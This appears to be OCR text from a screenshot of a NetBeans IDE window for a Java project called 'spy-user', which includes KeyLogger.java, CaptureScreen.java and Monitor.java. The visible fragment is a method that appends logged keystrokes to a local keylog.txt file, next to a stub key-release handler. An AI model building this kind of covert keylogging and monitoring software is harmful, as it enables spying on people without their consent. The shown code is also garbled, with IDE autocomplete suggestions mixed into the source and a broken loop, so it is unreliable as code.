 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
310.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output
61 for (int i=0;i<cont. 0)
62 {
int endIn=Math.min(i+20,cont.length())
int a, int b
long a, long b
float a, float b
double a, double b
Split into declaration and assignment
Replace explicit type with var
Configure "Unused Element" Hint
64
65
66 nection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
63:52
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3